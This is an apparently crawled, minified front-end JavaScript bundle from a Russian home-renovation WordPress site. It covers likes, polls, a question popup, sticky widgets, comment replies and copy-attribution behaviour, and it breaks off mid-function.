if (jQuery(window).width() > 1024) {
    setTimeout(function () {
        jQuery('#slidebox').animate({'left': '0px'}, 300);
    }, 10000);
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://anatomia-remonta.ru/wp-content/cache/wpo-minify/1665211141/assets/wpo-minify-footer-6b9a4a26.min.js
body_size: 11577
content:
jQuery(function(p){"use strict";var d={STORAGE_KEY:"expert_review_likes:"+function(e){var t,i,n,s,a="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",o=0,r="";for(;t=e.charCodeAt(o++),i=e.charCodeAt(o++),n=e.charCodeAt(o++),t=(s=t<<16|i<<8|n)>>12&63,i=s>>6&63,n=63&s,r+=a.charAt(s>>18&63)+a.charAt(t)+a.charAt(i)+a.charAt(n),o<e.length;);switch(e.length%3){case 1:r=r.slice(0,-2)+"==";break;case 2:r=r.slice(0,-1)+"="}return r}(window.location.origin),_items:[],init:function(){var e;return"undefined"!=typeof localStorage&&(e=localStorage.getItem(this.STORAGE_KEY))&&(e=JSON.parse(e),this._items=e.items),this},store:function(){var e;return"undefined"!=typeof localStorage&&(e={items:this._items},localStorage.setItem(this.STORAGE_KEY,JSON.stringify(e))),this},like:function(e,t){return this._act(e,"like",t),this},dislike:function(e,t){return this._act(e,"dislike",t),this},remove:function(e,t){return this._act(e,"remove",t),this},_act:function(t,e,i){i=i||"posts";var n=this._items.filter(function(e){return e.hasOwnProperty("e")&&e.e!==i||e.id!==t});"remove"!==e&&n.push({id:t,a:e,e:i}),this._items=n},isLiked:function(e,t){return this._check(e,"like",t)},isDisliked:function(e,t){return this._check(e,"dislike",t)},_check:function(t,e,i){i=i||"posts";var n=this._items.filter(function(e){return e.hasOwnProperty("e")?e.e===i&&e.id===t:"posts"===i&&e.id===t});return!!n.length&&n[0].a===e}};d.init();function e(){p(".js-expert-review-likes-button").each(function(){var e,t,i,n,s=p(this);s.data("init")||(s.data("init",!0),e=s.parents(".js-expert-review-likes-button-container"),t=s.parent().data(),n=null,"posts"===(i=(i=e.data("entity_type"))||"posts")?t.hasOwnProperty("name")?n=t.name:t.hasOwnProperty("post_id")&&(n=t.post_id):"comments"===i&&(n=e.data("comment_id")),n&&("like"===s.data("type")||"toggle"===s.data("type")?s.addClass(d.isLiked(n,i)?"voted":""):"dislike"===s.data("type")&&s.addClass(d.isDisliked(n,i)?"voted":"")))})}function c(e){return 1e6<e?(e/1e6).toFixed(1)+"&nbsp;m.":1e5<e?(e/1e3).toFixed(0)+"&nbsp;k.":1e3<e?(e/1e3).toFixed(1)+"&nbsp;k.":e}(document.wpshopExpertReview_InitLikes=e)(),p(document).on("journalx_load_post",function(){setTimeout(e,100)}),p(document).on("click",".js-expert-review-likes-button",function(e){e.preventDefault();var t=p(this),i=t.parents(".js-expert-review-likes-button-container"),s=(s=i.data("entity_type"))||"posts",a=null,o=t.data("type"),r="toggle"===o?"like":o,e=t.parent().data(),l=!1;if((!t.hasClass("voted")||"toggle"===o)&&("posts"===s?e.hasOwnProperty("name")?(a=e.name,l=!0):e.hasOwnProperty("post_id")&&(a=e.post_id):"comments"===s&&(a=i.data("comment_id")),a)){i=!0;if("toggle"===o)d.isLiked(a,s)?i=!(r="dislike"):d.isDisliked(a,s)&&(i=!(r="like"));else if("like"===o){if(d.isLiked(a,s))return;i=!d.isDisliked(a,s)}else if("dislike"===o){if(d.isDisliked(a,s))return;i=!d.isLiked(a,s)}i={action:"expert_review_save_like",nonce:expert_review_ajax.nonce,is_named:l?1:0,entity:s,id:a,type:o,click_type:r,is_new:i?1:0};p.ajax({url:expert_review_ajax.url,type:"post",data:i,beforeSend:function(){t.addClass("loading"),t.prop("disabled",!0)}}).done(function(n){var e;n.success?(e="comments"===s?'.js-expert-review-likes-button-container[data-comment_id="'+a+'"]':l?'.js-expert-review-likes-button-container[data-name="'+a+'"]':'.js-expert-review-likes-button-container[data-post_id="'+a+'"]',p(document).find(e).each(function(){var e=p(this),t=e.find(".js-expert-review-likes-count"),i=e.find(".js-expert-review-dislikes-count");t.html(c(n.data.likes)),i.html(c(n.data.dislikes)),e.find(".js-expert-review-likes-button").removeClass("voted"),"dislike"!==r?e.find('.js-expert-review-likes-button[data-type!="dislike"]').addClass("voted"):"toggle"!==o&&e.find('.js-expert-review-likes-button[data-type="dislike"]').addClass("voted")}),"like"===o?d.like(a,s):"dislike"===o?d.dislike(a,s):"like"===r?d.like(a,s):d.remove(a,s),d.store(),l&&(p(document).find('.js-expert-review-like-rate[data-name="'+a+'"]').text(n.data.rate),p(document).find('.js-expert-review-like-activity[data-name="'+a+'"]').text(n.data.activity))):console.log(n)}).always(function(){t.removeClass("loading"),t.prop("disabled",!1)})}})}),jQuery(function(r){"use strict";function e(){r(".js-expert-review-poll").each(function(){var e,t,i=r(this);i.data("init")||(i.data("init",!0),t=i.data("id"),(e=parseInt(i.data("r")))&&l.reset(t,e),(e=l.getAnswer(t))&&(i.addClass("voted"),i.find('.js-expert-review-poll-item[data-id="'+e.a+'"]').addClass("voted"),i.find(".js-expert-review-poll-result-button").hide()),void 0===(t=i.data("can_vote"))||t?e||i.find(".js-expert-review-poll-result-button").show():i.addClass("voted"))})}var l=new function(){var e="expert_review_polls_v1:"+function(e){var t,i,n,s,a="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",o=0,r="";for(;t=e.charCodeAt(o++),i=e.charCodeAt(o++),n=e.charCodeAt(o++),t=(s=t<<16|i<<8|n)>>12&63,i=s>>6&63,n=63&s,r+=a.charAt(s>>18&63)+a.charAt(t)+a.charAt(i)+a.charAt(n),o<e.length;);switch(e.length%3){case 1:r=r.slice(0,-2)+"==";break;case 2:r=r.slice(0,-1)+"="}return r}(window.location.origin),i={votes:{},reset:0};{var t;"undefined"==typeof localStorage||(t=localStorage.getItem(e))&&(i=JSON.parse(t))}return{vote:function(e,t){i.votes[e]={a:t,t:Date.now()/1e3|0},n()},getAnswer:function(e){return i.votes.hasOwnProperty(e)?i.votes[e]:null},reset(e,t){void 0!==i.votes[e]&&(i.votes[e].t<t&&delete i.votes[e],n())},resetAll:function(e){if(e&&(!i.reset||i.reset<e)){for(var t in i.reset=e,i.votes)i.votes[t].t<e&&delete i.votes[t];n()}}};function n(){"undefined"!=typeof localStorage&&localStorage.setItem(e,JSON.stringify(i))}};(document.wpshopExpertReview_InitPoll=e)(),r(document).on("journalx_load_post",function(){setTimeout(e,100)}),r("body").on("journalx_load_post",e),r(document).on("click",".js-expert-review-poll-item",function(e){e.preventDefault();var t=r(this),i=t.parents(".js-expert-review-poll"),n=r('<div class="expert-review-poll__loader"><span></span></div>').clone(),e=t.data("can_vote");if(void 0===e||e){if(i.hasClass("voted"))return!1;var s=i.data("id"),a=t.data("id"),e={action:"expert_review_save_poll_vote",nonce:expert_review_ajax.nonce,question:s,answer:a};r.ajax({url:expert_review_ajax.url,type:"post",data:e,beforeSend:function(){i.append(n),t.prop("disabled",!0)}}).done(function(e){var o;e.success?(r('.js-expert-review-poll[data-id="'+s+'"]').each(function(){var e=r(this);e.addClass("voted"),e.find('.js-expert-review-poll-item[data-id="'+a+'"]').addClass("voted")}),l.vote(s,a),r(document.body).trigger("expert_review_poll_voted",[t,i]),i.find(".js-expert-review-poll-result-button").hide(),o=e.data,r('.js-expert-review-poll[data-id="'+s+'"]').each(function(){var e,t=r(this),i=o.total;for(e in o.votes){var n,s=t.find('.js-expert-review-poll-item[data-id="'+e+'"]');s.length&&(n=Math.round(o.votes[e]/(i||o.votes[e])*100),s.find(".js-expert-review-poll-item-num").text(n+"%"),s.find(".js-expert-review-poll-item-progress").css("width",n+"%"))}var a=t.find(".js-expert-review-poll-count");a.length&&a.text(i)})):console.log(e)}).always(function(){n.remove(),t.prop("disabled",!1)})}}),r(document).on("click",".js-expert-review-poll-result-button",function(e){e.preventDefault();var t=r(e.currentTarget),e=t.data("toggle_txt");t.blur(),t.data("toggle_txt",t.text()),t.text(e),t.hasClass("used")?(t.parents(".js-expert-review-poll").removeClass("voted"),t.removeClass("used")):(t.parents(".js-expert-review-poll").addClass("voted"),t.addClass("used"))})}),jQuery(function(l){var p,d=expert_review_ajax||{},c=d.i18n,u=l('<div class="expert-review-popup__loader"><span></span></div>');l(document).on("click",".js-expert-review-button",function(e){e.preventDefault();var t,i,n,s=l(this).data("settings");switch(s.type){case"popup":t=s,"function"!=typeof expert_review_question_popup?(i=t.use_phone?"        <label>"+c.question_popup_phone+': <input type="text" name="_p" class="required"></label>':"        <label>"+c.question_popup_email+': <input type="text" name="_a" class="required"></label>',n=parseInt(d.consent)?'        <label><input type="checkbox" name="consent" value="1" class="required"> '+c.consent+"</label>":"",n='<div class="expert-review-popup-holder js-expert-review-popup"><div class="expert-review-popup">    <span class="expert-review-popup__close js-expert-review-close-mark">&times;</span>    <div class="expert-review-popup__content">        <form>        <label>'+c.question_popup_name+': <input type="text" name="name" class="required"></label>'+i+'        <input type="hidden" name="email">        <label>'+c.question_popup_question+': <textarea name="text" class="required"></textarea></label>'+n+'        <button type="submit" class="expert-review-popup__submit">'+c.question_popup_submit+'</button>        <span class="expert-review-popup__cancel js-expert-review-cancel">'+c.question_popup_cancel+"</span>"+l('<input type="hidden" name="settings">').val(JSON.stringify(t)).prop("outerHTML")+"        </form>    </div></div></div>",l("body").append(n)):l("body").append(expert_review_question_popup(c,t));break;case"comments":"function"!=typeof expert_review_scroll_to_comments?(t="#comments",d.comment_to_scroll_selector&&(t=d.comment_to_scroll_selector),(t=l(t)).length&&l("html, body").animate({scrollTop:t.offset().top},200)):expert_review_scroll_to_comments();break;case"link":void 0!==s.link&&s.link.length&&(0===s.link.indexOf("#")?window.location.hash=s.link:e.ctrlKey||parseInt(d.ask_question_link_new_tab)?l('<a href="'+s.link+'" target="_blank" rel="noopener"></a>')[0].click():document.location=s.link);break;case"custom":"function"==typeof window.expert_review_custom_ask_question_fn&&expert_review_custom_ask_question_fn(s)}}),l(document).on("click",'.js-expert-review-popup button[type="submit"]',function(e){e.preventDefault();function i(e){o.find("form").prepend('<p class="fail-message">'+e+"</p>"),clearTimeout(t),t=setTimeout(function(){o.find(".fail-message").remove()},5e3)}var t,n,s,a=l(this),o=a.parents(".js-expert-review-popup"),e=o.find("form"),r=u.clone();!function(e){e.find(".js-expert-review-validation-message").remove();var t=!0;e.find("input.required, textarea.required").each(function(){var e=l(this);e.is(":checkbox")?e.is(":checked")||(t=!1,e.parents("label").append('<p class="js-expert-review-validation-message validation-failed">'+c.field_must_be_checked+"</p>")):e.val().trim()||(t=!1,e.parents("label").append('<p class="js-expert-review-validation-message validation-failed">'+c.field_cannot_be_empty+"</p>"))}),clearTimeout(p),t||(p=setTimeout(function(){e.find(".js-expert-review-validation-message").hide(150,function(){l(this).remove()})},5e3));return t}(e)||(e=(e=o.find("form")).serializeArray(),s={},l.map(e,function(e,t){s[e.name]=e.value}),l.ajax({url:d.url,type:"post",data:{action:"expert_review_submit_question",nonce:d.nonce,data:n=s},beforeSend:function(){a.prop("disabled",!0),o.find(".expert-review-popup").append(r)}}).done(function(e){e.success?(o.find("form").prepend('<p class="success-message">'+c.question_submitted+"</p>"),setTimeout(function(){o.remove()},3e3),document.dispatchEvent(new CustomEvent("expert_review_question:submit",{detail:{request:n,response:e}}))):e.data&&Array.isArray(e.data)?e.data.reverse().forEach(function(e){var t=e.message;"legacy_form"===e.code&&(console.error(t),t=c.legacy_form),i(t)}):e.data&&e.data.message&&i(e.data.message)}).always(function(){a.prop("disabled",!1),r.remove()}))}),l(document).on("click",".js-expert-review-cancel, .js-expert-review-close-mark",function(e){e.preventDefault(),l(this).parents(".js-expert-review-popup").remove()}),l(document).keyup(function(e){27===e.keyCode&&l(".js-expert-review-close-mark").trigger("click")}),l("body").on("click",function(e){e=l(e.target);e.is(".js-expert-review-popup")&&!e.find().is(".js-expert-review-popup")&&l(".js-expert-review-close-mark").trigger("click")}),l(document).on("click",".js-expert-review-faq-item-question",function(e){e.preventDefault();e=l(this).parent();e.hasClass("expand")?e.removeClass("expand"):e.addClass("expand");l(this).parent().find(".js-expert-review-faq-item-answer").slideToggle()})});
var height_for_show=0;var height_for_hide=0;jQuery(document).ready(function(){var sb_height=jQuery('.sp_fixed_widget').parent().height();if(jQuery('#footer'))jQuery('#footer').css({'position':'relative'});if(jQuery('footer'))jQuery('footer').css({'position':'relative'});if(jQuery('.sp_fixed_widget').length){jQuery(window).scroll(function(){var width=jQuery(window).width();var height=jQuery(window).height();height_for_show=sb_height+Number(fix_params.fix_top);var widget_height=0;jQuery('.sp_fixed_widget').each(function(){widget_height=widget_height+parseInt(jQuery(this).height())});height_for_hide=jQuery(document).height()-parseInt(fix_params.fix_bottom)-parseInt(fix_params.fix_top)-widget_height;if(width>1000){var top_offset=parseInt(fix_params.fix_top)+30;var top=jQuery(window).scrollTop();var sidebar=jQuery('.sp_fixed_widget').parent();var offset=sidebar.offset();var width=sidebar.width();if(fix_params.fix_left!=''){var left_offset=offset.left+parseInt(fix_params.fix_left)}else{var left_offset=offset.left}
if(top>height_for_show+sidebar.offset().top&&top<height_for_hide){jQuery('.sp_fixed_widget').each(function(index){jQuery('.sp_fixed_widget').eq(index).css({'position':'fixed','top':top_offset,'left':left_offset,'width':width}).fadeIn();top_offset=top_offset+parseInt(jQuery(this).height())})}else{jQuery('.sp_fixed_widget').css({'position':'relative','left':'auto','top':'auto'})}}})}});
jQuery(function(){if(jQuery('#sticky_navigation').length){var sticky_navigation_offset_top=jQuery('#sticky_navigation').offset().top;var sticky_navigation=function(){var scroll_top=jQuery(window).scrollTop();var w=jQuery(window).width();if(w>1000){if(scroll_top>sticky_navigation_offset_top){jQuery('#sticky_navigation').css({'position':'fixed','top':0})}else{jQuery('#sticky_navigation').css({'position':'relative'})}}};sticky_navigation();jQuery(window).scroll(function(){sticky_navigation()})}});function addLink(){var body_element=document.getElementsByTagName('body')[0];var selection=window.getSelection();var pagelink='<p>Источник: <a href="'+document.location.href+'">'+document.location.href+'</a> '+blog_params.blogname+' &copy; '+blog_params.blogdesc+'</p>';var copytext=selection+pagelink;var newdiv=document.createElement('div');newdiv.style.position='absolute';newdiv.style.left='-99999px';body_element.appendChild(newdiv);newdiv.innerHTML=copytext;selection.selectAllChildren(newdiv);window.setTimeout(function(){body_element.removeChild(newdiv)},0)}
setInterval(function(){if(blog_params.copytext!=='1'&&login==0){document.oncopy=addLink}},1000);function checkLogin(){var pathname=jQuery(location).attr('host');if(!qadmin_ajax_url)var qadmin_ajax_url='//'+pathname+'/wp-admin/admin-ajax.php'}
jQuery(document).ready(function(){jQuery('.spoiler_btn').click(function(event){event.preventDefault();var $el=jQuery(this).children('button');if($el.text()=="Показать"||$el.text()=="Скрыть"){$el.text($el.text()=="Показать"?"Скрыть":"Показать")}
if($el.text()=="Показать статью полностью ↓"||$el.text()=="Свернуть статью ↑"){$el.text($el.text()=="Показать статью полностью ↓"?"Свернуть статью ↑":"Показать статью полностью ↓")}
jQuery(this).next('.spoiler').slideToggle('fast')});if(jQuery(window).width()>992){setTimeout(function(){jQuery('#slidebotbox').animate({'bottom':'0px'},300);jQuery('.slidebotbox_close').click(function(){jQuery(this).parent().hide(200)})},jQuery("input[name=time_fix_bottom]").val()*1000)}
jQuery('.cats_tabs_link a').click(function(event){event.preventDefault();var id=jQuery(this).attr('href');jQuery('.cats_tabs_link.active').removeClass('active');jQuery(this).parent().addClass('active');jQuery('.cat_tabs_pane.active').hide().removeClass('active');jQuery(id).fadeIn().addClass('active')});jQuery('.hd_fav a').click(function(event){event.preventDefault();addFav()});jQuery('.experts_row .widget_experts_card.canselect').click(function(event){event.preventDefault();if(!jQuery(this).hasClass('noselect')){jQuery(this).siblings('.selected').removeClass('selected');jQuery(this).toggleClass('selected');var id=jQuery(this).attr('id');console.log(id);jQuery('#expert_id').val(id)}else{return!0}});jQuery('.experts_row .widget_experts_card.noselect a').click(function(event){event.preventDefault();var href=jQuery(this).attr('href');var subject='Сотрудничество на сайте';window.location=href+'?subject='+subject});var img=jQuery("img.hide_cock");setTimeout(function(){img.each(function(i,elem){jQuery(elem).wrap('<div class="hide_cock_over" id="ov'+i+'"></div>').after('<div class="hide_cock_over_after" id="ov_af'+i+'">');var after=jQuery("#ov_af"+i);var over=jQuery("#ov"+i);over.width(jQuery(elem).width()+10);after.width(jQuery(elem).width()-1);after.height(jQuery(elem).height()-10).text("18+");after.css({"line-height":after.height()+"px"});if(jQuery(elem).hasClass("aligncenter")){over.css({"margin-left":"auto","margin-right":"auto","width":jQuery(this).width()+20,"max-width":"100%"});after.css({"top":"0","width":jQuery(this).width(),"max-width":"100%"})}
if(jQuery(elem).hasClass("alignright")){over.css({"float":"right","max-width":"100%","margin-left":"20px"})}
after.click(function(){jQuery(elem).unwrap();jQuery(this).remove();if(jQuery("#ov_af"+i))jQuery("#ov_af"+i).css({"display":"none"});jQuery(elem).css({"filter":"none","-webkit-filter":"none"})})})},100)});function addFav(){var isWebkit,isMac;var UA=navigator.userAgent.toLowerCase();var title=document.title;var url=document.location;if((isMac=(UA.indexOf('mac')!=-1))||(isWebkit=(UA.indexOf('webkit')!=-1))){document.getElementById('fav').className="active";document.getElementById('fav').innerHTML='Нажмите "'+(isMac?'Command/Cmd':'Ctrl')+' + D" для добавления страницы в закладки';return!1}
if(window.external){window.external.AddFavorite(url,title);return!1}}
jQuery(function(){if(blog_params.top_tel_class!==''){if(jQuery('.top_tell_menu').length){var sticky_navigation_offset_top=jQuery(blog_params.top_tel_class).offset().top;var top_tell=function(){var scroll_top=jQuery(window).scrollTop();var w=jQuery(window).width();if(w>1000){if(scroll_top>sticky_navigation_offset_top){jQuery('.top_tell_menu').fadeIn('slow')}else{jQuery('.top_tell_menu').hide()}}};jQuery(document).ready(function(){top_tell()});jQuery(window).scroll(function(){top_tell()})}}});jQuery(function(){jQuery('a[href*="#"]:not([href="#"])').click(function(){if(location.pathname.replace(/^\//,'')==this.pathname.replace(/^\//,'')&&location.hostname==this.hostname){var target=jQuery(this.hash);target=target.length?target:jQuery('[name='+this.hash.slice(1)+']');if(target.length){jQuery('html,body').animate({scrollTop:target.offset().top},1000);return!1}}})});
jQuery(document).ready(function(){var width=jQuery(window).width();var wrap_class=top_params.wrap_class;console.log(top_params);if(wrap_class==='false'){var wrap_width=1000}else{var wrap_width=jQuery('.'+wrap_class).outerWidth()}
console.log(wrap_width);if(width>(parseInt(wrap_width)+220)){jQuery('body').append('<div class="button-up">'+top_params.top_text+'</div>');jQuery(window).scroll(function(){if(jQuery(this).scrollTop()>100){jQuery('.button-up').fadeIn()}else{jQuery('.button-up').fadeOut()}});jQuery('.button-up').click(function(){jQuery('body,html').animate({scrollTop:0},300);return!1});jQuery('.button-up').hover(function(){jQuery(this).animate({'opacity':'1'}).css({'background-color':'#e7ebf0'})},function(){jQuery(this).animate({'opacity':'0.7'}).css({'background-color':'transparent'})})}});
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);var t=function(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode)return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1};C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);t=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return t}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(n=g(b.commentReplyTitleId))&&n.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),n=t&&t.firstChild.textContent,d=this,o=m(d,"belowelement"),i=m(d,"commentid"),r=m(d,"respondelement"),t=m(d,"postid"),n=m(d,"replyto")||n;o&&i&&r&&t&&!1===v.addComment.moveForm(o,i,r,t,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i=g(e);h=g(n);var r,l,a,m,c,s=g(b.parentIdFieldId),y=g(b.postIdFieldId),p=(c=g(b.commentReplyTitleId))&&c.firstChild,u=p&&p.nextSibling;if(i&&h&&s){void 0===o&&(o=p&&p.textContent),m=h,e=b.temporaryFormId,n=g(e),c=(c=g(b.commentReplyTitleId))?c.firstChild.textContent:"",n||((n=E.createElement("div")).id=e,n.style.display="none",n.textContent=c,m.parentNode.insertBefore(n,m)),d&&y&&(y.value=d),s.value=t,I.style.display="",i.parentNode.insertBefore(h,i.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(r=C.elements[f],l=!1,"getComputedStyle"in v?a=v.getComputedStyle(r):E.documentElement.currentStyle&&(a=r.currentStyle),(r.offsetWidth<=0&&r.offsetHeight<=0||"hidden"===a.visibility)&&(l=!0),"hidden"!==r.type&&!r.disabled&&!l){r.focus();break}}catch(e){}return!1}}}}(window);
function poll_vote(l){jQuery(document).ready(function(o){poll_answer_id="",poll_multiple_ans=0,poll_multiple_ans_count=0,o("#poll_multiple_ans_"+l).length&&(poll_multiple_ans=parseInt(o("#poll_multiple_ans_"+l).val())),o("#polls_form_"+l+" input:checkbox, #polls_form_"+l+" input:radio, #polls_form_"+l+" option").each(function(l){(o(this).is(":checked")||o(this).is(":selected"))&&(poll_multiple_ans>0?(poll_answer_id=o(this).val()+","+poll_answer_id,poll_multiple_ans_count++):poll_answer_id=parseInt(o(this).val()))}),poll_multiple_ans>0?poll_multiple_ans_count>0&&poll_multiple_ans_count<=poll_multiple_ans?(poll_answer_id=poll_answer_id.substring(0,poll_answer_id.length-1),poll_process(l,poll_answer_id)):0==poll_multiple_ans_count?alert(pollsL10n.text_valid):alert(pollsL10n.text_multiple+" "+poll_multiple_ans):poll_answer_id>0?poll_process(l,poll_answer_id):alert(pollsL10n.text_valid)})}function poll_process(l,o){jQuery(document).ready(function(s){poll_nonce=s("#poll_"+l+"_nonce").val(),pollsL10n.show_fading?(s("#polls-"+l).fadeTo("def",0),pollsL10n.show_loading&&s("#polls-"+l+"-loading").show(),s.ajax({type:"POST",xhrFields:{withCredentials:!0},url:pollsL10n.ajax_url,data:"action=polls&view=process&poll_id="+l+"&poll_"+l+"="+o+"&poll_"+l+"_nonce="+poll_nonce,cache:!1,success:poll_process_success(l)})):(pollsL10n.show_loading&&s("#polls-"+l+"-loading").show(),s.ajax({type:"POST",xhrFields:{withCredentials:!0},url:pollsL10n.ajax_url,data:"action=polls&view=process&poll_id="+l+"&poll_"+l+"="+o+"&poll_"+l+"_nonce="+poll_nonce,cache:!1,success:poll_process_success(l)}))})}function poll_result(l){jQuery(document).ready(function(o){poll_nonce=o("#poll_"+l+"_nonce").val(),pollsL10n.show_fading?(o("#polls-"+l).fadeTo("def",0),pollsL10n.show_loading&&o("#polls-"+l+"-loading").show(),o.ajax({type:"POST",xhrFields:{withCredentials:!0},url:pollsL10n.ajax_url,data:"action=polls&view=result&poll_id="+l+"&poll_"+l+"_nonce="+poll_nonce,cache:!1,success:poll_process_success(l)})):(pollsL10n.show_loading&&o("#polls-"+l+"-loading").show(),o.ajax({type:"POST",xhrFields:{withCredentials:!0},url:pollsL10n.ajax_url,data:"action=polls&view=result&poll_id="+l+"&poll_"+l+"_nonce="+poll_nonce,cache:!1,success:poll_process_success(l)}))})}function poll_booth(l){jQuery(document).ready(function(o){poll_nonce=o("#poll_"+l+"_nonce").val(),pollsL10n.show_fading?(o("#polls-"+l).fadeTo("def",0),pollsL10n.show_loading&&o("#polls-"+l+"-loading").show(),o.ajax({type:"POST",xhrFields:{withCredentials:!0},url:pollsL10n.ajax_url,data:"action=polls&view=booth&poll_id="+l+"&poll_"+l+"_nonce="+poll_nonce,cache:!1,success:poll_process_success(l)})):(pollsL10n.show_loading&&o("#polls-"+l+"-loading").show(),o.ajax({type:"POST",xhrFields:{withCredentials:!0},url:pollsL10n.ajax_url,data:"action=polls&view=booth&poll_id="+l+"&poll_"+l+"_nonce="+poll_nonce,cache:!1,success:poll_process_success(l)}))})}function poll_process_success(l){return function(o){jQuery(document).ready(function(s){s("#polls-"+l).replaceWith(o),pollsL10n.show_loading&&s("#polls-"+l+"-loading").hide(),pollsL10n.show_fading&&s("#polls-"+l).fadeTo("def",1)})}}pollsL10n.show_loading=parseInt(pollsL10n.show_loading),pollsL10n.show_fading=parseInt(pollsL10n.show_fading);
function q2w3_sidebar_init(){for(var e=0;e<q2w3_sidebar_options.length;e++)q2w3_sidebar(q2w3_sidebar_options[e]);jQuery(window).on("resize",function(){for(var e=0;e<q2w3_sidebar_options.length;e++)q2w3_sidebar(q2w3_sidebar_options[e])});var i=function(){for(var e=["WebKit","Moz","O","Ms",""],i=0;i<e.length;i++)if(e[i]+"MutationObserver"in window)return window[e[i]+"MutationObserver"];return!1}();0==q2w3_sidebar_options[0].disable_mo_api&&i?(q2w3Refresh=!1,new i(function(e){e.forEach(function(e){-1!=q2w3_exclude_mutations_array(q2w3_sidebar_options).indexOf(e.target.id)||e.target.className&&"function"==typeof e.target.className.indexOf&&-1!=e.target.className.indexOf("q2w3-fixed-widget-container")||(q2w3Refresh=!0)})}).observe(document.body,{childList:!0,attributes:!0,attributeFilter:["style","class"],subtree:!0}),setInterval(function(){if(q2w3Refresh){for(var e=0;e<q2w3_sidebar_options.length;e++)q2w3_sidebar(q2w3_sidebar_options[e]);q2w3Refresh=!1}},300)):(console.log("MutationObserver not supported or disabled!"),q2w3_sidebar_options[0].refresh_interval>0&&setInterval(function(){for(var e=0;e<q2w3_sidebar_options.length;e++)q2w3_sidebar(q2w3_sidebar_options[e])},q2w3_sidebar_options[0].refresh_interval))}function q2w3_exclude_mutations_array(e){for(var i=new Array,o=0;o<e.length;o++)if(e[o].widgets.length>0)for(var t=0;t<e[o].widgets.length;t++)i.push(e[o].widgets[t]),i.push(e[o].widgets[t]+"_clone");return i}function q2w3_sidebar(e){if(!e)return!1;if(!e.widgets)return!1;if(e.widgets.length<1)return!1;function i(){}e.sidebar||(e.sidebar="q2w3-default-sidebar");var o=new Array,t=jQuery(window).height(),n=jQuery(document).height(),r=e.margin_top;jQuery("#wpadminbar").length&&(r=e.margin_top+jQuery("#wpadminbar").height()),jQuery(".q2w3-widget-clone-"+e.sidebar).remove();for(var s=0;s<e.widgets.length;s++)widget_obj=jQuery("#"+e.widgets[s]),widget_obj.css("position",""),widget_obj.attr("id")?(o[s]=new i,o[s].obj=widget_obj,o[s].clone=widget_obj.clone(),o[s].clone.children().remove(),o[s].clone_id=widget_obj.attr("id")+"_clone",o[s].clone.addClass("q2w3-widget-clone-"+e.sidebar),o[s].clone.attr("id",o[s].clone_id),o[s].clone.css("height",widget_obj.height()),o[s].clone.css("visibility","hidden"),o[s].offset_top=widget_obj.offset().top,o[s].fixed_margin_top=r,o[s].height=widget_obj.outerHeight(!0),o[s].fixed_margin_bottom=r+o[s].height,r+=o[s].height):o[s]=!1;var d,a=0;for(s=o.length-1;s>=0;s--)o[s]&&(o[s].next_widgets_height=a,o[s].fixed_margin_bottom+=a,a+=o[s].height,d||((d=widget_obj.parent()).addClass("q2w3-fixed-widget-container"),d.css("height",""),d.height(d.height())));jQuery(window).off("scroll."+e.sidebar);for(s=0;s<o.length;s++)o[s]&&_(o[s]);function _(i){var o,r=i.offset_top-i.fixed_margin_top,s=n-e.margin_bottom;e.stop_id&&jQuery("#"+e.stop_id).length&&(s=jQuery("#"+e.stop_id).offset().top-e.margin_bottom),o=e.width_inherit?"inherit":i.obj.css("width");var d=!1,a=!1,_=!1;jQuery(window).on("scroll."+e.sidebar,function(n){if(jQuery(window).width()<=e.screen_max_width||jQuery(window).height()<=e.screen_max_height)_||(i.obj.css("position",""),i.obj.css("top",""),i.obj.css("bottom",""),i.obj.css("width",""),i.obj.css("margin",""),i.obj.css("padding",""),widget_obj.parent().css("height",""),jQuery("#"+i.clone_id).length>0&&jQuery("#"+i.clone_id).remove(),_=!0,d=!1,a=!1);else{var 